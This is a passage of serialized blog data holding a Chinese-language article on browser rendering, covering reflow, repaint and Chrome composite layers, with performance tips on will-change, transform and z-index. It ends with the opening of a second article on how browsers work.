请求即响应</li>\n<li>服务器响应</li>\n<li>客户端渲染</li>\n</ul>\n<p>这里主要将客户端渲染展开梳理一下，从浏览器内核拿到内容（渲染线程接收请求，加载网页并渲染网页），渲染大概可以划分成以下几个步骤：</p>\n<ul>\n<li>解析 html 建立 dom 树</li>\n<li>解析 css 构建 render 树（将 CSS 代码解析成树形的数据结构，然后结合 DOM 合并成 render 树）</li>\n<li>布局 render 树（Layout/reflow），负责各元素尺寸、位置的计算</li>\n<li>绘制 render 树（paint），绘制页面像素信息</li>\n<li>浏览器会将各层的信息发送给 GPU（GPU 进程：最多一个，用于 3D 绘制等），GPU 会将各层合成（composite），显示在屏幕上。</li>\n</ul>\n<p>参考一张图（webkit 渲染主要流程）：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.31410256410256%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 11 40" title="" data-src="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" data-srcset="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-89539.png 200w,\n/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-cb00c.png 400w,\n/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>这里先解释一下几个概念，方便大家理解：</p>\n<ul>\n<li>DOM Tree：浏览器将 HTML 解析成树形的数据结构。</li>\n<li>CSS Rule Tree：浏览器将 CSS 解析成树形的数据结构。</li>\n<li>Render Tree: DOM 和 CSSOM 合并后生成 Render Tree。</li>\n<li>layout: 有了 Render Tree，浏览器已经能知道网页中有哪些节点、各个节点的 CSS 定义以及他们的从属关系，从而去计算出每个节点在屏幕中的位置。</li>\n<li>painting: 按照算出来的规则，通过显卡，把内容画到屏幕上。</li>\n<li>reflow（回流）：当浏览器发现某个部分发生了点变化影响了布局，需要倒回去重新渲染，内行称这个回退的过程叫 reflow。reflow 会从 <code class="language-text">&lt;html&gt;</code> 这个 root frame 开始递归往下，依次计算所有的结点几何尺寸和位置。reflow 几乎是无法避免的。现在界面上流行的一些效果，比如树状目录的折叠、展开（实质上是元素的显示与隐藏）等，都将引起浏览器的 reflow。鼠标滑过、点击……只要这些行为引起了页面上某些元素的占位面积、定位方式、边距等属性的变化，都会引起它内部、周围甚至整个页面的重新渲染。通常我们都无法预估浏览器到底会 reflow 哪一部分的代码，它们都彼此相互影响着。</li>\n<li>repaint（重绘）：改变某个元素的背景色、文字颜色、边框颜色等等不影响它周围或内部布局的属性时，屏幕的一部分要重画，但是元素的几何尺寸没有变。</li>\n</ul>\n<p>注意：</p>\n<ol>\n<li>display: none 的节点不会被加入 Render Tree，而 visibility: hidden 则会，所以，如果某个节点最开始是不显示的，设为 display: none 是更优的。</li>\n<li>display: none 会触发 reflow，而 visibility: hidden 只会触发 repaint，因为没有发现位置变化。</li>\n<li>有些情况下，比如修改了元素的样式，浏览器并不会立刻 reflow 或 repaint 一次，而是会把这样的操作积攒一批，然后做一次 reflow，这又叫异步 reflow 或增量异步 reflow。但是在有些情况下，比如 resize 窗口，改变了页面默认的字体等。对于这些操作，浏览器会马上进行 reflow。</li>\n</ol>\n<p>再参考一张图理解一下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 700px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 15.857142857142856%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 12" title="" data-src="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" data-srcset="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-61805.png 200w,\n/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-6a738.png 400w,\n/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png 700w" data-sizes="(max-width: 700px) 100vw, 700px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>细致分离两个环节，其他环节参考上述概念注解：</p>\n<ul>\n<li>JavaScript：JavaScript 实现动画效果，DOM 元素操作等。</li>\n<li>Composite（渲染层合并）：对页面中 DOM 元素的绘制是在多个层上进行的。在每个层上完成绘制过程之后，浏览器会将所有层按照合理的顺序合并成一个图层，然后显示在屏幕上。对于有位置重叠的元素的页面，这个过程尤其重要，因为一旦图层的合并顺序出错，将会导致元素显示异常。</li>\n</ul>\n<p>在实际场景下，大致会出现三种常见的渲染流程（Layout 和 Paint 步骤是可避免的，可参考上一张图的注意部分理解）：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 580px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 65.6896551724138%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 49" title="" data-src="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" data-srcset="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-3d86f.png 200w,\n/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-5ea2c.png 400w,\n/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png 580w" data-sizes="(max-width: 580px) 100vw, 580px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="composite"><a href="#composite" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Composite</h1>\n<p>注意：首先说明，这里讨论的是 WebKit，描述的是 Chrome 的实现细节，而并非是 web 平台的功能，因此这里介绍的内容不一定适用于其他浏览器。</p>\n<ul>\n<li>Chrome 拥有两套不同的渲染路径(rendering path)：硬件加速路径和旧软件路径(older software path)</li>\n<li>Chrome 中有不同类型的层： RenderLayer(负责 DOM 子树)和 GraphicsLayer(负责 RenderLayer 的子树)，只有 GraphicsLayer 是作为纹理(texture)上传给 GPU 的。</li>\n<li>什么是纹理？可以把它想象成一个从主存储器(例如 RAM)移动到图像存储器(例如 GPU 中的 VRAM)的位图图像(bitmapimage)</li>\n<li>Chrome 使用纹理来从 GPU 上获得大块的页面内容。通过将纹理应用到一个非常简单的矩形网格就能很容易匹配不同的位置(position)和变形(transformation)。这也就是 3DCSS 的工作原理，它对于快速滚动也十分有效。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 650px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 41.23076923076923%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 37 54" title="" data-src="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" data-srcset="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-6fb5f.png 200w,\n/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-d11a1.png 400w,\n/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png 650w" data-sizes="(max-width: 650px) 100vw, 650px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在 Chrome 中其实有几种不同的层类型：</p>\n<ul>\n<li>RenderLayers 渲染层，这是负责对应 DOM 子树</li>\n<li>GraphicsLayers 图形层，这是负责对应 RenderLayers 子树。</li>\n</ul>\n<p>在浏览器渲染流程中提到了 composite 概念，在 DOM 树中每个节点都会对应一个 LayoutObject，当他们的 LayoutObject 处于相同的坐标空间时，就会形成一个 RenderLayers，也就是渲染层。RenderLayers 来保证页面元素以正确的顺序合成，这时候就会出现层合成（composite），从而正确处理透明元素和重叠元素的显示。</p>\n<p>某些特殊的渲染层会被认为是合成层（Compositing Layers），合成层拥有单独的 GraphicsLayer，而其他不是合成层的渲染层，则和其第一个拥有 GraphicsLayer 父层公用一个。</p>\n<p>而每个 GraphicsLayer（合成层单独拥有的图层） 都有一个 GraphicsContext，GraphicsContext 会负责输出该层的位图，位图是存储在共享内存中，作为纹理上传到 GPU 中，最后由 GPU 将多个位图进行合成，然后显示到屏幕上。</p>\n<h1 id="如何变成合成层"><a href="#%E5%A6%82%E4%BD%95%E5%8F%98%E6%88%90%E5%90%88%E6%88%90%E5%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何变成合成层</h1>\n<p>什么情况下能使元素获得自己的层？虽然 Chrome 的启发式方法(heuristic)随着时间在不断发展进步，但是从目前来说，满足以下任意情况便会创建层：</p>\n<ul>\n<li>3D 或透视变换(perspective transform) CSS 属性</li>\n<li>使用加速视频解码的 <code class="language-text">&lt;video&gt;</code> 元素</li>\n<li>拥有 3D(WebGL) 上下文或加速的 2D 上下文的 <code class="language-text">&lt;canvas&gt;</code> 元素</li>\n<li>混合插件(如 Flash)</li>\n<li>对自己的 opacity 做 CSS 动画或使用一个动画变换的元素</li>\n<li>拥有加速 CSS 过滤器的元素</li>\n<li>元素有一个包含复合层的后代节点(换句话说，就是一个元素拥有一个子元素，该子元素在自己的层里)</li>\n<li>元素有一个 z-index 较低且包含一个复合层的兄弟元素(换句话说就是该元素在复合层上面渲染)</li>\n</ul>\n<h1 id="合成层的优点"><a href="#%E5%90%88%E6%88%90%E5%B1%82%E7%9A%84%E4%BC%98%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>合成层的优点</h1>\n<p>一旦 renderLayer 提升为了合成层就会有自己的绘图上下文，并且会开启硬件加速，有利于性能提升，里面列举了一些特点</p>\n<ul>\n<li>合成层的位图，会交由 GPU 合成，比 CPU 处理要快</li>\n<li>当需要 repaint 时，只需要 repaint 本身，不会影响到其他的层</li>\n<li>对于 transform 和 opacity 效果，不会触发 layout 和 paint</li>\n</ul>\n<p>注意：</p>\n<ol>\n<li>提升到合成层后合成层的位图会交 GPU 处理，但请注意，仅仅只是合成的处理（把绘图上下文的位图输出进行组合）需要用到 GPU，生成合成层的位图处理（绘图上下文的工作）是需要 CPU。</li>\n<li>当需要 repaint 的时候可以只 repaint 本身，不影响其他层，但是 paint 之前还有 style， layout,那就意味着即使合成层只是 repaint 了自己，但 style 和 layout 本身就很占用时间。</li>\n<li>仅仅是 transform 和 opacity 不会引发 layout 和 paint，其他的属性不确定。</li>\n</ol>\n<p>总结合成层的优势：一般一个元素开启硬件加速后会变成合成层，可以独立于普通文档流中，改动后可以避免整个页面重绘，提升性能。</p>\n<h2 id="性能优化点"><a href="#%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>性能优化点</h2>\n<h3 id="提升动画效果的元素"><a href="#%E6%8F%90%E5%8D%87%E5%8A%A8%E7%94%BB%E6%95%88%E6%9E%9C%E7%9A%84%E5%85%83%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>提升动画效果的元素</h3>\n<p>合成层的好处是不会影响到其他元素的绘制，因此，为了减少动画元素对其他元素的影响，从而减少 paint，我们需要把动画效果中的元素提升为合成层。 提升合成层的最好方式是使用 CSS 的 will-change 属性。从上一节合成层产生原因中，可以知道 will-change 设置为 opacity、transform、top、left、bottom、right 可以将元素提升为合成层。</p>\n<h3 id="使用-transform-或者-opacity"><a href="#%E4%BD%BF%E7%94%A8-transform-%E6%88%96%E8%80%85-opacity" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 transform 或者 opacity</h3>\n<p>使用 transform 或者 opacity 来实现动画效果, 这样只需要做合成层的合并就好了。</p>\n<h3 id="减少绘制区域"><a href="#%E5%87%8F%E5%B0%91%E7%BB%98%E5%88%B6%E5%8C%BA%E5%9F%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>减少绘制区域</h3>\n<p>对于不需要重新绘制的区域应尽量避免绘制，以减少绘制区域，比如一个 fix 在页面顶部的固定不变的导航 header，在页面内容某个区域 repaint 时，整个屏幕包括 fix 的 header 也会被重绘。而对于固定不变的区域，我们期望其并不会被重绘，因此可以通过之前的方法，将其提升为独立的合成层。减少绘制区域，需要仔细分析页面，区分绘制区域，减少重绘区域甚至避免重绘。</p>\n<h1 id="利用合成层可能踩到的坑"><a href="#%E5%88%A9%E7%94%A8%E5%90%88%E6%88%90%E5%B1%82%E5%8F%AF%E8%83%BD%E8%B8%A9%E5%88%B0%E7%9A%84%E5%9D%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>利用合成层可能踩到的坑</h1>\n<ol>\n<li>合成层占用内存的问题</li>\n<li>层爆炸，由于某些原因可能导致产生大量不在预期内的合成层，虽然有浏览器的层压缩机制，但是也有很多无法进行压缩的情况，这就可能出现层爆炸的现象（简单理解就是，很多不需要提升为合成层的元素因为某些不当操作成为了合成层）。解决层爆炸的问题，最佳方案是打破 overlap 的条件，也就是说让其他元素不要和合成层元素重叠。简单直接的方式：使用 3D 硬件加速提升动画性能时，最好给元素增加一个 z-index 属性，人为干扰合成的排序，可以有效减少 chrome 创建不必要的合成层，提升渲染性能，移动端优化效果尤为明显。 在这篇文章中的 <a href="http://fouber.github.io/test/layer/" target="_blank" rel="nofollow noreferrer noopener">demo</a> 可以看出其中厉害。</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 569px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 128.64674868189806%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 09" title="" data-src="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" data-srcset="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-a301e.png 200w,\n/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-6d2d4.png 400w,\n/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png 569w" data-sizes="(max-width: 569px) 100vw, 569px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>开启 Rendering 的 Layer borders 后 观察点击为动画元素设置 z-index 复选框的页面提示变化：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 641px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 114.1965678627145%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 23" title="" data-src="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" data-srcset="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-ea38f.png 200w,\n/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-bb505.png 400w,\n/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png 641w" data-sizes="(max-width: 641px) 100vw, 641px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>上图中可以明显看出：页面中设置了一个 h1 标题，应用了 translate3d 动画，使得它被放到 composited layer 中渲染，然后在这个元素后面创建了 2000 个 list。在不为 h1 元素设置 z-index 的情况下，使得本不需要提升到合成层的 ul 元素下的每个 li 元素都提升为一个单独合成层（每个 li 元素的黄色提示边框），最终会导致 GPU 资源过度消耗页面滑动时很卡，尤其在移动端（安卓）上更加明显。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 653px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 112.09800918836142%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 44 06" title="" data-src="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" data-srcset="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-b5223.png 200w,\n/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-dce0f.png 400w,\n/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png 653w" data-sizes="(max-width: 653px) 100vw, 653px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>如上图操作选中为动画元素设置 z-index，可以看出 ul 下的每个 li 都回归到普通渲染层，不再是合成层也就不会消耗 GPU 资源去渲染，从而达到了优化页面性能优化的目的。</p>\n<p>大家可以用支持『硬件加速』的『安卓』手机浏览器测试上述页面，给动画元素加 z-index 前后的性能差距非常明显。</p>\n<h1 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h1>\n<p>在实际的前端开发中尤其是移动端开发，很多小伙伴都很喜欢使用类似 <code class="language-text">translateZ(0)</code> 等属性来进行所谓的硬件加速，以提升性能，达到优化页面动态效果的目的，但还是要注意凡事过犹不及，应用硬件加速的同时也要注意到千万别踩坑。</p>',id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器渲染合成层/index.md absPath of file >>> MarkdownRemark",timeToRead:4,frontmatter:{date:"2021-07-23 13:59:01",path:"/browser-render-composite-layers/",tags:"前端, 浏览器, 高级前端",title:"浏览器渲染合成层",draft:null}},{excerpt:"简介 网络浏览器很可能是使用最广的软件。在这篇入门文章中，我将会介绍它们的幕后工作原理。我们会了解到，从您在地址栏输入 google.com 直到您在浏览器屏幕上看到 Google 首页的整个过程中都发生了些什么。 浏览器的主要功能 浏览器的主要功能就是向服务器发出请求，在浏览器窗口中展示您选择的网络资源。这里所说的资源一般是指 HTML 文档，也可以是 PDF、图片或其他的类型。资源的位置由用户使用 URI（统一资源标示符）指定。 浏览器解释并显示 HTML 文件的方式是在 HTML…",html:'<h1 id="简介"><a href="#%E7%AE%80%E4%BB%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>简介</h1>\n<p>网络浏览器很可能是使用最广的软件。在这篇入门文章中，我将会介绍它们的幕后工作原理。我们会了解到，从您在地址栏输入 google.com 直到您在浏览器屏幕上看到 Google 首页的整个过程中都发生了些什么。</p>\n<h2 id="浏览器的主要功能"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9A%84%E4%B8%BB%E8%A6%81%E5%8A%9F%E8%83%BD" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器的主要功能</h2>\n<p>浏览器的主要功能就是向服务器发出请求，在浏览器窗口中展示您选择的网络资源。这里所说的资源一般是指 HTML 文档，也可以是 PDF、图片或其他的类型。资源的位置由用户使用 URI（统一资源标示符）指定。</p>\n<p>浏览器解释并显示 HTML 文件的方式是在 HTML 和 CSS 规范中指定的。这些规范由网络标准化组织 W3C（万维网联盟）进行维护。</p>\n<p>多年以来，各浏览器都没有完全遵从这些规范，同时还在开发自己独有的扩展程序，这给网络开发人员带来了严重的兼容性问题。如今，大多数的浏览器都是或多或少地遵从规范。</p>\n<p>浏览器的用户界面有很多彼此相同的元素，其中包括：</p>\n<ul>\n<li>用来输入 URI 的地址栏</li>\n<li>前进和后退按钮</li>\n<li>书签设置选项</li>\n<li>用于刷新和停止加载当前文档的刷新和停止按钮</li>\n<li>用于返回主页的主页按钮</li>\n</ul>\n<p>奇怪的是，浏览器的用户界面并没有任何正式的规范，这是多年来的最佳实践自然发展以及彼此之间相互模仿的结果。HTML5 